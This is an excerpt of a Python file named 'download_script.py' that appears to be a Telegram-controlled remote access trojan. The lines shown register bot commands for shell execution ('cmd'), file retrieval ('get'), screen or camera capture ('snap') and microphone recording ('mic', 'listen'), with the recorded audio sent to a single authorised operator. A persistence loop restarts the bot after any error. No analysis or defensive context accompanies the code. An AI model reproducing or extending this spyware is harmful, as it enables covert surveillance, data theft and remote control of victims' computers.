 download_script.py > ...
215 async def mic(update: Update, context: ContextTypes.DEFAULT_TYPE):
218 if await run_blocking(record_mic_sync, sec):
219 with open(MIC_PATH, "rb") as f:
220 await update.message.reply_audio(f)
221
222 async def listen(update: Update, context: ContextTypes.DEFAULT_TYPE):
223 global LISTEN_TASK
224 if update.effective_user.id != ALLOWED_ID: return
225 if LISTEN_TASK and not LISTEN_TASK.done():
226 LISTEN_TASK.cancel()
227 await update.message.reply_text("STOPPED")
228 else:
229 LISTEN_TASK = asyncio.create_task(listen_loop(context.bot, update.message.chat_id))
230 await update.message.reply_text("LISTENING")
231
232 # ================= MAIN PERSISTENCE LOOP =================
233 if __name__ == "__main__":
234 while True:
235 try:
236 app = ApplicationBuilder().token(TOKEN).build()
237 app.post_init = post_init
238
239 app.add_handler(CommandHandler("start", start))
240 app.add_handler(CommandHandler("cmd", cmd))
241 app.add_handler(CommandHandler("get", get_file))
242 app.add_handler(CommandHandler("snap", snap))
243 app.add_handler(CommandHandler("mic", mic))
244 app.add_handler(CommandHandler("listen", listen))
245
246 app.run_polling(drop_pending_updates=True)
247 except KeyboardInterrupt:
248 break
249 except Exception:
250 import time
251 time.sleep(10)
252 continue